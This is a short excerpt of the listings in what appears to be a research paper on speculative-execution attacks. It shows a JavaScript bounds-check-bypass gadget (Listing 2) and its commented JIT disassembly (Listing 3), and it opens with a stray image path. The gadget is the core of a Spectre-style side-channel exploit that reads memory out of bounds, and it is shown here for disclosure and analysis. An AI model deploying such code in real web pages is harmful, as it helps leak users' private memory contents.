 1 if (index < simpleByteArray.length) {
2   index = simpleByteArray[index | 0];
3   index = (((index * TABLE1_STRIDE)|0) & (TABLE1_BYTES-1))|0;
4   localJunk ^= probeTable[index|0]|0;
5 }
Listing 2: Exploiting Speculative Execution via JavaScript.
1 cmpl r15,[rbp-0xe0] ; Compare index (r15) against simpleByteArray.length
2 jnc 0x24dd099bb870 ; If index >= length, branch to instruction after movq below
3 REX.W leaq rsi,[r12+rdx*1] ; Set rsi=r12+rdx=addr of first byte in simpleByteArray
4 movzxbl rsi,[rsi+r15*1] ; Read byte from address rsi+r15 (= base address+index)
5 shll rsi, 12 ; Multiply rsi by 4096 by shifting left 12 bits}\%\
6 andl rsi,0x1ffffff ; AND reassures JIT that next operation is in-bounds
7 movzxbl rsi,[rsi+r8*1] ; Read from probeTable
8 xorl rsi,rdi ; XOR the read result onto localJunk
9 REX.W movq rdi,rsi ; Copy localJunk into rdi
Listing 3: Disassembly of Speculative Execution in JavaScript Example (Listing 2).